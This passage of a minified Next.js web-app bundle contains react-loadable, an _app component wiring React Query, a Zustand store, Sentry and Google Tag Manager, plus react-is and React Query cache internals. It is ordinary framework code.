r}});let r=n(42430)._(n(75271)).default.createContext(null)},41925:function(t,e,n){"use strict";/**
@copyright (c) 2017-present James Kyle <me@thejameskyle.com>
 MIT License
 Permission is hereby granted, free of charge, to any person obtaining
a copy of this software and associated documentation files (the
"Software"), to deal in the Software without restriction, including
without limitation the rights to use, copy, modify, merge, publish,
distribute, sublicense, and/or sell copies of the Software, and to
permit persons to whom the Software is furnished to do so, subject to
the following conditions:
 The above copyright notice and this permission notice shall be
included in all copies or substantial portions of the Software.
 THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND,
EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF
MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND
NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE
LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION
OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION
WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE
*/Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return h}});let r=n(42430)._(n(75271)),i=n(73510),o=[],s=[],a=!1;function u(t){let e=t(),n={loading:!0,loaded:null,error:null};return n.promise=e.then(t=>(n.loading=!1,n.loaded=t,t)).catch(t=>{throw n.loading=!1,n.error=t,t}),n}class l{promise(){return this._res.promise}retry(){this._clearTimeouts(),this._res=this._loadFn(this._opts.loader),this._state={pastDelay:!1,timedOut:!1};let{_res:t,_opts:e}=this;t.loading&&("number"==typeof e.delay&&(0===e.delay?this._state.pastDelay=!0:this._delay=setTimeout(()=>{this._update({pastDelay:!0})},e.delay)),"number"==typeof e.timeout&&(this._timeout=setTimeout(()=>{this._update({timedOut:!0})},e.timeout))),this._res.promise.then(()=>{this._update({}),this._clearTimeouts()}).catch(t=>{this._update({}),this._clearTimeouts()}),this._update({})}_update(t){this._state={...this._state,error:this._res.error,loaded:this._res.loaded,loading:this._res.loading,...t},this._callbacks.forEach(t=>t())}_clearTimeouts(){clearTimeout(this._delay),clearTimeout(this._timeout)}getCurrentValue(){return this._state}subscribe(t){return this._callbacks.add(t),()=>{this._callbacks.delete(t)}}constructor(t,e){this._loadFn=t,this._opts=e,this._callbacks=new Set,this._delay=null,this._timeout=null,this.retry()}}function c(t){return function(t,e){let n=Object.assign({loader:null,loading:null,delay:200,timeout:null,webpack:null,modules:null},e),o=null;function u(){if(!o){let e=new l(t,n);o={getCurrentValue:e.getCurrentValue.bind(e),subscribe:e.subscribe.bind(e),retry:e.retry.bind(e),promise:e.promise.bind(e)}}return o.promise()}if(!a){let t=n.webpack?n.webpack():n.modules;t&&s.push(e=>{for(let n of t)if(e.includes(n))return u()})}function c(t,e){!function(){u();let t=r.default.useContext(i.LoadableContext);t&&Array.isArray(n.modules)&&n.modules.forEach(e=>{t(e)})}();let s=r.default.useSyncExternalStore(o.subscribe,o.getCurrentValue,o.getCurrentValue);return r.default.useImperativeHandle(e,()=>({retry:o.retry}),[]),r.default.useMemo(()=>{var e;return s.loading||s.error?r.default.createElement(n.loading,{isLoading:s.loading,pastDelay:s.pastDelay,timedOut:s.timedOut,error:s.error,retry:o.retry}):s.loaded?r.default.createElement((e=s.loaded)&&e.default?e.default:e,t):null},[t,s])}return c.preload=()=>u(),c.displayName="LoadableComponent",r.default.forwardRef(c)}(u,t)}function f(t,e){let n=[];for(;t.length;){let r=t.pop();n.push(r(e))}return Promise.all(n).then(()=>{if(t.length)return f(t,e)})}c.preloadAll=()=>new Promise((t,e)=>{f(o).then(t,e)}),c.preloadReady=t=>(void 0===t&&(t=[]),new Promise(e=>{let n=()=>(a=!0,e());f(s,t).then(n,n)})),window.__NEXT_PRELOADREADY=c.preloadReady;let h=c},1242:function(t,e,n){"use strict";n.r(e),n.d(e,{default:function(){return S}});var r=n(52676),i=n(59248),o=n(85910),s=n(35547),a=n.n(s),u=n(2726),l=n.n(u),c=n(68774),f=n(20267),h=n(83905),d=n(87295);function p(t){((null==t?void 0:t.code)==="unauthorized"||t instanceof Error&&t.message.includes("isUnauthorized"))&&((0,h.deleteCookie)("access_token"),(0,h.deleteCookie)("refresh_token"),(0,h.setCookie)("flash_snackbar","unauthorized"),d.Z||(window.location.href="/"))}let g=new c.QueryClient({defaultOptions:{queries:{refetchOnWindowFocus:!1,retry:!1}},queryCache:new c.QueryCache({onError:p}),mutationCache:new c.MutationCache({onError:p})});var y=n(75271),v=n(52775),m=t=>{let{children:e,...n}=t,i=(0,y.useRef)();return i.current||(i.current=(0,v.MO)(n)),(0,r.jsx)(v.zt,{value:i.current,"data-sentry-element":"Provider","data-sentry-component":"StoreProvider","data-sentry-source-file":"StoreProvider.tsx",children:e})};n(52360),n(78399);let b=a()(()=>n.e(3018).then(n.bind(n,23018)),{loadableGenerated:{webpack:()=>[23018]},ssr:!1}),O=a()(()=>Promise.all([n.e(308),n.e(2501)]).then(n.bind(n,12501)),{loadableGenerated:{webpack:()=>[12501]},ssr:!1});var S=(0,o.Jc)(t=>{var e;let{Component:n,pageProps:o,dehydratedState:s}=t,{isDesktop:a,isWebView:u}=o,{withProgressBarWebview:h=!0}=null!==(e=n.layoutProps)&&void 0!==e?e:{};return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)(l(),{"data-sentry-element":"Head","data-sentry-source-file":"_app.tsx",children:[(0,r.jsx)("meta",{name:"viewport",content:a?"width=1200":"width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, interactive-widget=resizes-content","data-sentry-element":"meta","data-sentry-source-file":"_app.tsx"}),(0,r.jsx)("link",{rel:"preload",as:"image",href:f.Z.src})]}),(h||!u)&&(0,r.jsx)(b,{color:"#0060ae",showSpinner:!1}),(0,r.jsx)(O,{"data-sentry-element":"SentryCaptureExceptions","data-sentry-source-file":"_app.tsx"}),(0,r.jsx)(i.f_,{state:{id:"GTM-T24BH5Q",environment:{gtm_auth:"eKfVqal5huaCnE85HnGf0w",gtm_preview:"env-2"}},"data-sentry-element":"GTMProvider","data-sentry-source-file":"_app.tsx",children:(0,r.jsx)(m,{...o.initialZustandState,"data-sentry-element":"StoreProvider","data-sentry-source-file":"_app.tsx",children:(0,r.jsx)(c.QueryClientProvider,{client:g,"data-sentry-element":"QueryClientProvider","data-sentry-source-file":"_app.tsx",children:(0,r.jsxs)(c.Hydrate,{state:s,"data-sentry-element":"Hydrate","data-sentry-source-file":"_app.tsx",children:[n.Layout&&(0,r.jsx)(n.Layout,{...n.layoutProps,pageProps:o,children:(0,r.jsx)(n,{...o})}),!n.Layout&&(0,r.jsx)(n,{...o})]})})})})]})})},87295:function(t,e){"use strict";e.Z=!1},52775:function(t,e,n){"use strict";n.d(e,{zt:function(){return c},MO:function(){return h},oR:function(){return f}});var r=n(75271),i=n(88995),o=n(92456),s=(t,e)=>({isDesktop:!1,isMobile:!1,isTablet:!1,isWebView:!1,isIos:!1,isSafari:!1,isBot:!1});let a={is500:!1,isOffline:!1};var u=(t,e)=>({...a,setPageError:e=>t(()=>({...a,...e}))});let l=(0,r.createContext)(null),c=l.Provider,f=t=>{let e=(0,r.useContext)(l);if(!e)throw Error("Store is missing the provider");return(0,i.oR)(e,t)},h=function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,o.M)(function(){for(var e=arguments.length,n=Array(e),r=0;r<e;r++)n[r]=arguments[r];return{...s(...n),...u(...n),...t}})}},52360:function(){},78399:function(){},35547:function(t,e,n){t.exports=n(44027)},2726:function(t,e,n){t.exports=n(14490)},60198:function(t,e){"use strict";/** @license React v16.13.1
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var n="function"==typeof Symbol&&Symbol.for,r=n?Symbol.for("react.element"):60103,i=n?Symbol.for("react.portal"):60106,o=n?Symbol.for("react.fragment"):60107,s=n?Symbol.for("react.strict_mode"):60108,a=n?Symbol.for("react.profiler"):60114,u=n?Symbol.for("react.provider"):60109,l=n?Symbol.for("react.context"):60110,c=n?Symbol.for("react.async_mode"):60111,f=n?Symbol.for("react.concurrent_mode"):60111,h=n?Symbol.for("react.forward_ref"):60112,d=n?Symbol.for("react.suspense"):60113,p=n?Symbol.for("react.suspense_list"):60120,g=n?Symbol.for("react.memo"):60115,y=n?Symbol.for("react.lazy"):60116,v=n?Symbol.for("react.block"):60121,m=n?Symbol.for("react.fundamental"):60117,b=n?Symbol.for("react.responder"):60118,O=n?Symbol.for("react.scope"):60119;function S(t){if("object"==typeof t&&null!==t){var e=t.$$typeof;switch(e){case r:switch(t=t.type){case c:case f:case o:case a:case s:case d:return t;default:switch(t=t&&t.$$typeof){case l:case h:case y:case g:case u:return t;default:return e}}case i:return e}}}function x(t){return S(t)===f}e.AsyncMode=c,e.ConcurrentMode=f,e.ContextConsumer=l,e.ContextProvider=u,e.Element=r,e.ForwardRef=h,e.Fragment=o,e.Lazy=y,e.Memo=g,e.Portal=i,e.Profiler=a,e.StrictMode=s,e.Suspense=d,e.isAsyncMode=function(t){return x(t)||S(t)===c},e.isConcurrentMode=x,e.isContextConsumer=function(t){return S(t)===l},e.isContextProvider=function(t){return S(t)===u},e.isElement=function(t){return"object"==typeof t&&null!==t&&t.$$typeof===r},e.isForwardRef=function(t){return S(t)===h},e.isFragment=function(t){return S(t)===o},e.isLazy=function(t){return S(t)===y},e.isMemo=function(t){return S(t)===g},e.isPortal=function(t){return S(t)===i},e.isProfiler=function(t){return S(t)===a},e.isStrictMode=function(t){return S(t)===s},e.isSuspense=function(t){return S(t)===d},e.isValidElementType=function(t){return"string"==typeof t||"function"==typeof t||t===o||t===f||t===a||t===s||t===d||t===p||"object"==typeof t&&null!==t&&(t.$$typeof===y||t.$$typeof===g||t.$$typeof===u||t.$$typeof===l||t.$$typeof===h||t.$$typeof===m||t.$$typeof===b||t.$$typeof===O||t.$$typeof===v)},e.typeOf=S},56237:function(t,e,n){"use strict";t.exports=n(60198)},62780:function(t,e,n){"use strict";n.d(e,{j:function(){return s}});var r=n(46576),i=n(7144),o=n(94422),s=new(function(t){function e(){var e;return(e=t.call(this)||this).setup=function(t){var e;if(!o.sk&&(null==(e=window)?void 0:e.addEventListener)){var n=function(){return t()};return window.addEventListener("visibilitychange",n,!1),window.addEventListener("focus",n,!1),function(){window.removeEventListener("visibilitychange",n),window.removeEventListener("focus",n)}}},e}(0,r.Z)(e,t);var n=e.prototype;return n.onSubscribe=function(){this.cleanup||this.setEventListener(this.setup)},n.onUnsubscribe=function(){if(!this.hasListeners()){var t;null==(t=this.cleanup)||t.call(this),this.cleanup=void 0}},n.setEventListener=function(t){var e,n=this;this.setup=t,null==(e=this.cleanup)||e.call(this),this.cleanup=t(function(t){"boolean"==typeof t?n.setFocused(t):n.onFocus()})},n.setFocused=function(t){this.focused=t,t&&this.onFocus()},n.onFocus=function(){this.listeners.forEach(function(t){t()})},n.isFocused=function(){return"boolean"==typeof this.focused?this.focused:"undefined"==typeof document||[void 0,"visible","prerender"].includes(document.visibilityState)},e}(i.l))},26950:function(t,e,n){"use strict";n.d(e,{MutationCache:function(){return o.L},QueryCache:function(){return r.t},QueryClient:function(){return i.S}});var r=n(20916),i=n(32639),o=n(11188),s=n(82601);n.o(s,"Hydrate")&&n.d(e,{Hydrate:function(){return s.Hydrate}}),n.o(s,"QueryClientProvider")&&n.d(e,{QueryClientProvider:function(){return s.QueryClientProvider}}),n.o(s,"useInfiniteQuery")&&n.d(e,{useInfiniteQuery:function(){return s.useInfiniteQuery}}),n.o(s,"useMutation")&&n.d(e,{useMutation:function(){return s.useMutation}}),n.o(s,"useQuery")&&n.d(e,{useQuery:function(){return s.useQuery}}),n.o(s,"useQueryClient")&&n.d(e,{useQueryClient:function(){return s.useQueryClient}})},97404:function(t,e,n){"use strict";n.d(e,{Gm:function(){return o},Qy:function(){return u},ZF:function(){return l}});var r=n(22295),i=n(94422);function o(){return{onFetch:function(t){t.fetchFn=function(){var e,n,o,u,l,c,f,h=null==(e=t.fetchOptions)?void 0:null==(n=e.meta)?void 0:n.refetchPage,d=null==(o=t.fetchOptions)?void 0:null==(u=o.meta)?void 0:u.fetchMore,p=null==d?void 0:d.pageParam,g=(null==d?void 0:d.direction)==="forward",y=(null==d?void 0:d.direction)==="backward",v=(null==(l=t.state.data)?void 0:l.pages)||[],m=(null==(c=t.state.data)?void 0:c.pageParams)||[],b=(0,i.G9)(),O=null==b?void 0:b.signal,S=m,x=!1,w=t.options.queryFn||function(){return Promise.reject("Missing queryFn")},P=function(t,e,n,r){return S=r?[e].concat(S):[].concat(S,[e]),r?[n].concat(t):[].concat(t,[n])},C=function(e,n,i,o){if(x)return Promise.reject("Cancelled");if(void 0===i&&!n&&e.length)return Promise.resolve(e);var s=w({queryKey:t.queryKey,signal:O,pageParam:i,meta:t.meta}),a=Promise.resolve(s).then(function(t){return P(e,i,t,o)});return(0,r.LE)(s)&&(a.cancel=s.cancel),a};if(v.length){if(g){var k=void 0!==p,R=k?p:s(t.options,v);f=C(v,k,R)}else if(y){var E=void 0!==p,L=E?p:a(t.options,v);f=C(v,E,L,!0)}else!function(){S=[];var e=void 0===t.options.getNextPageParam;f=!h||!v[0]||h(v[0],0,v)?C([],e,m[0]):Promise.resolve(P([],m[0],v[0]));for(var n=function(n){f=f.then(function(r){if(!h||!v[n]||h(v[n],n,v)){var i=e?m[n]:s(t.options,r);return C(r,e,i)}return Promise.resolve(P(r,m[n],v[n]))})},r=1;r<v.length;r++)n(r)}()}else f=C([]);var j=f.then(function(t){return{pages:t,pageParams:S}});return j.cancel=function(){x=!0,null==b||b.abort(),(0,r.LE)(f)&&f.cancel()},j}}}}function s(t,e){return null==t.getNextPageParam?void 0:t.getNextPageParam(e[e.length-1],e)}function a(t,e){return null==t.getPreviousPageParam?void 0:t.getPreviousPageParam(e[0],e)}function u(t,e){if(t.getNextPageParam&&Array.isArray(e)){var n=s(t,e);return null!=n&&!1!==n}}function l(t,e){if(t.getPreviousPageParam&&Array.isArray(e)){var n=a(t,e);return null!=n&&!1!==n}}},29928:function(t,e,n){"use strict";n.d(e,{E:function(){return o},j:function(){return i}});var r=console;function i(){return r}function o(t){r=t}},89490:function(t,e,n){"use strict";n.d(e,{R:function(){return l},m:function(){return u}});var r=n(31966),i=n(29928),o=n(89577),s=n(22295),a=n(94422),u=function(){function t(t){this.options=(0,r.Z)({},t.defaultOptions,t.options),this.mutationId=t.mutationId,this.mutationCache=t.mutationCache,this.observers=[],this.state=t.state||l(),this.meta=t.meta}var e=t.prototype;return e.setState=function(t){this.dispatch({type:"setState",state:t})},e.addObserver=function(t){-1===this.observers.indexOf(t)&&this.observers.push(t)},e.removeObserver=function(t){this.observers=this.observers.filter(function(e){return e!==t})},e.cancel=function(){return this.retryer?(this.retryer.cancel(),this.retryer.promise.then(a.ZT).catch(a.ZT)):Promise.resolve()},e.continue=function(){return this.retryer?(this.retryer.continue(),this.retryer.promise):this.execute()},e.execute=function(){var t,e=this,n="loading"===this.state.status,r=Promise.resolve();return n||(this.dispatch({type:"loading",variables:this.options.variables}),r=r.then(function(){null==e.mutationCache.config.onMutate||e.mutationCache.config.onMutate(e.state.variables,e)}).then(function(){return null==e.options.onMutate?void 0:e.options.onMutate(e.state.variables)}).then(function(t){t!==e.state.context&&e.dispatch({type:"loading",context:t,variables:e.state.variables})})),r.then(function(){return e.executeMutation()}).then(function(n){t=n,null==e.mutationCache.config.onSuccess||e.mutationCache.config.onSuccess(t,e.state.variables,e.state.context,e)}).then(function(){return null==e.options.onSuccess?void 0:e.options.onSuccess(t,e.state.variables,e.state.context)}).then(function(){return null==e.options.onSettled?void 0:e.options.onSettled(t,null,e.state.variables,e.state.context)}).then(function(){return e.dispatch({type:"success",data:t}),t}).catch(function(t){return null==e.mutationCache.config.onError||e.mutationCache.config.onError(t,e.state.variables,e.state.context,e),(0,i.j)().error(t),Promise.resolve().then(function(){return null==e.options.onError?void 0:e.options.onError(t,e.state.variables,e.state.context)}).then(function(){return null==e.options.onSettled?void 0:e.options.onSettled(void 0,t,e.state.variables,e.state.context)}).then(function(){throw e.dispatch({type:"error",error:t}),t})})},e.executeMutation=function(){var t,e=this;return this.retryer=new s.m4({fn:function(){return e.options.mutationFn?e.options.mutationFn(e.state.variables):Promise.reject("No mutationFn found")},onFail:function(){e.dispatch({type:"failed"})},onPause:function(){e.dispatch({type:"pause"})},onContinue:function(){e.dispatch({type:"continue"})},retry:null!=(t=this.options.retry)?t:0,retryDelay:this.options.retryDelay}),this.retryer.promise},e.dispatch=function(t){var e=this;this.state=function(t,e){switch(e.type){case"failed":return(0,r.Z)({},t,{failureCount:t.failureCount+1});case"pause":return(0,r.Z)({},t,{isPaused:!0});case"continue":return(0,r.Z)({},t,{isPaused:!1});case"loading":return(0,r.Z)({},t,{context:e.context,data:void 0,error:null,isPaused:!1,status:"loading",variables:e.variables});case"success":return(0,r.Z)({},t,{data:e.data,error:null,status:"success",isPaused:!1});case"error":return(0,r.Z)({},t,{data:void 0,error:e.error,failureCount:t.failureCount+1,isPaused:!1,status:"error"});case"setState":return(0,r.Z)({},t,e.state);default:return t}}(this.state,t),o.V.batch(function(){e.observers.forEach(function(e){e.onMutationUpdate(t)}),e.mutationCache.notify(e)})},t}();function l(){return{context:void 0,data:void 0,error:null,failureCount:0,isPaused:!1,status:"idle",variables:void 0}}},11188:function(t,e,n){"use strict";n.d(e,{L:function(){return a}});var r=n(46576),i=n(89577),o=n(89490),s=n(94422),a=function(t){function e(e){var n;return(n=t.call(this)||this).config=e||{},n.mutations=[],n.mutationId=0,n}(0,r.Z)(e,t);var n=e.prototype;return n.build=function(t,e,n){var r=new o.m({mutationCache:this,mutationId:++this.mutationId,options:t.defaultMutationOptions(e),state:n,defaultOptions:e.mutationKey?t.getMutationDefaults(e.mutationKey):void 0,meta:e.meta});return this.add(r),r},n.add=function(t){this.mutations.push(t),this.notify(t)},n.remove=function(t){this.mutations=this.mutations.filter(function(e){return e!==t}),t.cancel(),this.notify(t)},n.clear=function(){var t=this;i.V.batch(function(){t.mutations.forEach(function(e){t.remove(e)})})},n.getAll=function(){return this.mutations},n.find=function(t){return void 0===t.exact&&(t.exact=!0),this.mutations.find(function(e){return(0,s.X7)(t,e)})},n.findAll=function(t){return this.mutations.filter(function(e){return(0,s.X7)(t,e)})},n.notify=function(t){var e=this;i.V.batch(function(){e.listeners.forEach(function(e){e(t)})})},n.onFocus=function(){this.resumePausedMutations()},n.onOnline=function(){this.resumePausedMutations()},n.resumePausedMutations=function(){var t=this.mutations.filter(function(t){return t.state.isPaused});return i.V.batch(function(){return t.reduce(function(t,e){return t.then(function(){return e.continue().catch(s.ZT)})},Promise.resolve())})},e}(n(7144).l)},89577:function(t,e,n){"use strict";n.d(e,{V:function(){return i}});var r=n(94422),i=new(function(){function t(){this.queue=[],this.transactions=0,this.notifyFn=function(t){t()},this.batchNotifyFn=function(t){t()}}var e=t.prototype;return e.batch=function(t){var e;this.transactions++;try{e=t()}finally{this.transactions--,this.transactions||this.flush()}return e},e.schedule=function(t){var e=this;this.transactions?this.queue.push(t):(0,r.A4)(function(){e.notifyFn(t)})},e.batchCalls=function(t){var e=this;return function(){for(var n=arguments.length,r=Array(n),i=0;i<n;i++)r[i]=arguments[i];e.schedule(function(){t.apply(void 0,r)})}},e.flush=function(){var t=this,e=this.queue;this.queue=[],e.length&&(0,r.A4)(function(){t.batchNotifyFn(function(){e.forEach(function(e){t.notifyFn(e)})})})},e.setNotifyFunction=function(t){this.notifyFn=t},e.setBatchNotifyFunction=function(t){this.batchNotifyFn=t},t}())},82017:function(t,e,n){"use strict";n.d(e,{N:function(){return s}});var r=n(46576),i=n(7144),o=n(94422),s=new(function(t){function e(){var e;return(e=t.call(this)||this).setup=function(t){var e;if(!o.sk&&(null==(e=window)?void 0:e.addEventListener)){var n=function(){return t()};return window.addEventListener("online",n,!1),window.addEventListener("offline",n,!1),function(){window.removeEventListener("online",n),window.removeEventListener("offline",n)}}},e}(0,r.Z)(e,t);var n=e.prototype;return n.onSubscribe=function(){this.cleanup||this.setEventListener(this.setup)},n.onUnsubscribe=function(){if(!this.hasListeners()){var t;null==(t=this.cleanup)||t.call(this),this.cleanup=void 0}},n.setEventListener=function(t){var e,n=this;this.setup=t,null==(e=this.cleanup)||e.call(this),this.cleanup=t(function(t){"boolean"==typeof t?n.setOnline(t):n.onOnline()})},n.setOnline=function(t){this.online=t,t&&this.onOnline()},n.onOnline=function(){this.listeners.forEach(function(t){t()})},n.isOnline=function(){return"boolean"==typeof this.online?this.online:"undefined"==typeof navigator||void 0===navigator.onLine||navigator.onLine},e}(i.l))},20916:function(t,e,n){"use strict";n.d(e,{t:function(){return c}});var r=n(46576),i=n(94422),o=n(31966),s=n(89577),a=n(29928),u=n(22295),l=function(){function t(t){this.abortSignalConsumed=!1,this.hadObservers=!1,this.defaultOptions=t.defaultOptions,this.setOptions(t.options),this.observers=[],this.cache=t.cache,this.queryKey=t.queryKey,this.queryHash=t.queryHash,this.initialState=t.state||this.getDefaultState(this.options),this.state=this.initialState,this.meta=t.meta,this.scheduleGc()}var e=t.prototype;return e.setOptions=function(t){var e;this.options=(0,o.Z)({},this.defaultOptions,t),this.meta=null==t?void 0:t.meta,this.cacheTime=Math.max(this.cacheTime||0,null!=(e=this.options.cacheTime)?e:3e5)},e.setDefaultOptions=function(t){this.defaultOptions=t},e.scheduleGc=function(){var t=this;this.clearGcTimeout(),(0,i.PN)(this.cacheTime)&&(this.gcTimeout=setTimeout(function(){t.optionalRemove()},this.cacheTime))},e.clearGcTimeout=function(){this.gcTimeout&&(clearTimeout(this.gcTimeout),this.gcTimeout=void 0)},e.optionalRemove=function(){!this.observers.length&&(this.state.isFetching?this.hadObservers&&this.scheduleGc():this.cache.remove(this))},e.setData=function(t,e){var n,r,o=this.state.data,s=(0,i.SE)(t,o);return(null==(n=(r=this.options).isDataEqual)?void 0:n.call(r,o,s))?s=o:!1!==this.options.structuralSharing&&(s=(0,i.Q$)(o,s)),this.dispatch({data:s,type:"success",dataUpdatedAt:null==e?void 0:e.updatedAt}),s},e.setState=function(t,e){this.dispatch({type:"setState",state:t,setStateOptions:e})},e.cancel=function(t){var e,n=this.promise;return null==(e=this.retryer)||e.cancel(t),n?n.then(i.ZT).catch(i.ZT):Promise.resolve()},e.destroy=function(){this.clearGcTimeout(),this.cancel({silent:!0})},e.reset=function(){this.destroy(),this.setState(this.initialState)},e.isActive=function(){return this.observers.some(function(t){return!1!==t.options.enabled})},e.isFetching=function(){return this.state.isFetching},e.isStale=function(){return this.state.isInvalidated||!this.state.dataUpdatedAt||this.observers.some(function(t){return t.getCurrentResult().isStale})},e.isStaleByTime=function(t){return void 0===t&&(t=0),this.state.isInvalidated||!this.state.dataUpdatedAt||!(0,i.Kp)(this.state.dataUpdatedAt,t)},e.onFocus=function(){var t,e=this.observers.find(function(t){return t.shouldFetchOnWindowFocus()});e&&e.refetch(),null==(t=this.retryer)||t.continue()},e.onOnline=function(){var t,e=this.observers.find(function(t){return t.shouldFetchOnReconnect()});e&&e.refetch(),null==(t=this.retryer)||t.continue()},e.addObserver=function(t){-1===this.observers.indexOf(t)&&(this.observers.push(t),this.hadObservers=!0,this.clearGcTimeout(),this.cache.notify({type:"observerAdded",query:this,observer:t}))},e.removeObserver=function(t){-1!==this.observers.indexOf(t)&&(this.observers=this.observers.filter(function(e){return e!==t}),this.observers.length||(this.retryer&&(this.retryer.isTransportCancelable||this.abortSignalConsumed?this.retryer.cancel({revert:!0}):this.retryer.cancelRetry()),this.cacheTime?this.scheduleGc():this.cache.remove(this)),this.cache.notify({type:"observerRemoved",query:this,observer:t}))},e.getObserversCount=function(){return this.observers.length},e.invalidate=function(){this.state.isInvalidated||this.dispatch({type:"invalidate"})},e.fetch=function(t,e){var n,r,o,s,l,c,f=this;if(this.state.isFetching){if(this.state.dataUpdatedAt&&(null==e?void 0:e.cancelRefetch))this.cancel({silent:!0});else if(this.promise)return null==(n=this.retryer)||n.continueRetry(),this.promise}if(t&&this.setOptions(t),!this.options.queryFn){var h=this.observers.find(function(t){return t.options.queryFn});h&&this.setOptions(h.options)}var d=(0,i.mc)(this.queryKey),p=(0,i.G9)(),g={queryKey:d,pageParam:void 0,meta:this.meta};Object.defineProperty(g,"signal",{enumerable:!0,get:function(){if(p)return f.abortSignalConsumed=!0,p.signal}});var y={fetchOptions:e,options:this.options,queryKey:d,state:this.state,fetchFn:function(){return f.options.queryFn?(f.abortSignalConsumed=!1,f.options.queryFn(g)):Promise.reject("Missing queryFn")},meta:this.meta};return(null==(s=this.options.behavior)?void 0:s.onFetch)&&(null==(r=this.options.behavior)||r.onFetch(y)),this.revertState=this.state,this.state.isFetching&&this.state.fetchMeta===(null==(l=y.fetchOptions)?void 0:l.meta)||this.dispatch({type:"fetch",meta:null==(o=y.fetchOptions)?void 0:o.meta}),this.retryer=new u.m4({fn:y.fetchFn,abort:null==p?void 0:null==(c=p.abort)?void 0:c.bind(p),onSuccess:function(t){f.setData(t),null==f.cache.config.onSuccess||f.cache.config.onSuccess(t,f),0===f.cacheTime&&f.optionalRemove()},onError:function(t){(0,u.DV)(t)&&t.silent||f.dispatch({type:"error",error:t}),(0,u.DV)(t)||(null==f.cache.config.onError||f.cache.config.onError(t,f),(0,a.j)().error(t)),0===f.cacheTime&&f.optionalRemove()},onFail:function(){f.dispatch({type:"failed"})},onPause:function(){f.dispatch({type:"pause"})},onContinue:function(){f.dispatch({type:"continue"})},retry:y.options.retry,retryDelay:y.options.retryDelay}),this.promise=this.retryer.promise,this.promise},e.dispatch=function(t){var e=this;this.state=this.reducer(this.state,t),s.V.batch(function(){e.observers.forEach(function(e){e.onQueryUpdate(t)}),e.cache.notify({query:e,type:"queryUpdated",action:t})})},e.getDefaultState=function(t){var e="function"==typeof t.initialData?t.initialData():t.initialData,n=void 0!==t.initialData?"function"==typeof t.initialDataUpdatedAt?t.initialDataUpdatedAt():t.initialDataUpdatedAt:0,r=void 0!==e;return{data:e,dataUpdateCount:0,dataUpdatedAt:r?null!=n?n:Date.now():0,error:null,errorUpdateCount:0,errorUpdatedAt:0,fetchFailureCount:0,fetchMeta:null,isFetching:!1,isInvalidated:!1,isPaused:!1,status:r?"success":"idle"}},e.reducer=function(t,e){var n,r;switch(e.type){case"failed":return(0,o.Z)({},t,{fetchFailureCount:t.fetchFailureCount+1});case"pause":return(0,o.Z)({},t,{isPaused:!0});case"continue":return(0,o.Z)({},t,{isPaused:!1});case"fetch":return(0,o.Z)({},t,{fetchFailureCount:0,fetchMeta:null!=(n=e.meta)?n:null,isFetching:!0,isPaused:!1},!t.dataUpdatedAt&&{error:null,status:"loading"});case"success":return(0,o.Z)({},t,{data:e.data,dataUpdateCount:t.dataUpdateCount+1,dataUpdatedAt:null!=(r=e.dataUpdatedAt)?r:Date.now(),error:null,fetchFailureCount:0,isFetching:!1,isInvalidated:!1,isPaused:!1,status:"success"});case"error":var i=e.error;if((0,u.DV)(i)&&i.revert&&this.revertState)return(0,o.Z)({},this.revertState);return(0,o.Z)({},t,{error:i,errorUpdateCount:t.errorUpdateCount+1,errorUpdatedAt:Date.now(),fetchFailureCount:t.fetchFailureCount+1,isFetching:!1,isPaused:!1,status:"error"});case"invalidate":return(0,o.Z)({},t,{isInvalidated:!0});case"setState":return(0,o.Z)({},t,e.state);default:return t}},t}(),c=function(t){function e(e){var n;return(n=t.call(this)||this).config=e||{},n.queries=[],n.queriesMap={},n}(0,r.Z)(e,t);var n=e.prototype;return n.build=function(t,e,n){var r,o=e.queryKey,s=null!=(r=e.queryHash)?r:(0,i.Rm)(o,e),a=this.get(s);return a||(a=new l({cache:this,queryKey:o,queryHash:s,options:t.defaultQueryOptions(e),state:n,defaultOptions:t.getQueryDefaults(o),meta:e.meta}),this.add(a)),a},n.add=function(t){this.queriesMap[t.queryHash]||(this.queriesMap[t.queryHash]=t,this.queries.push(t),this.notify({type:"queryAdded",query:t}))},n.remove=function(t){var e=this.queriesMap[t.queryHash];e&&(t.destroy(),this.queries=this.queries.filter(function(e){return e!==t}),e===t&&delete this.queriesMap[t.queryHash],this.notify({type:"queryRemoved",query:t}))},n.clear=function(){var t=this;s.V.batch(function(){t.queries.forEach(function(e){t.remove(e)})})},n.get=function(t){return this.queriesMap[t]},n.getAll=function(){return this.queries},n.find=function(t,e){var n=(0,i.I6)(t,e)[0];return void 0===n.exact&&(n.exact=!0),this.queries.find(function(t){return(0,i._x)(n,t)})},n.findAll=function(t,e){var n=(0,i.I6)(t,e)[0];return Object.keys(n).length>0?this.queries.filter(function(t){return(0,i._x)(n,t)}):this.queries},n.notify=function(t){var e=this;s.V.batch(function(){e.listeners.forEach(function(e){e(t)})})},n.onFocus=function(){var t=this;s.V.batch(function(){t.queries.forEach(function(t){t.onFocus()})})},n.onOnline=function(){var t=this;s.V.batch(function(){t.queries.forEach(function(t){t.onOnline()})})},e}(n(7144).l)},32639:function(t,e,n){"use strict";n.d(e,{S:function(){return f}});var r=n(31966),i=n(94422),o=n(20916),s=n(11188),a=n(62780),u=n(82017),l=n(89577),c=n(97404),f=function(){function t(t){void 0===t&&(t={}),this.queryCache=t.queryCache||new o.t,this.mutationCache=t.mutationCache||new s.L,this.defaultOptions=t.defaultOptions||{},this.queryDefaults=[],this.mutationDefaults=[]}var e=t.prototype;return e.mount=function(){var 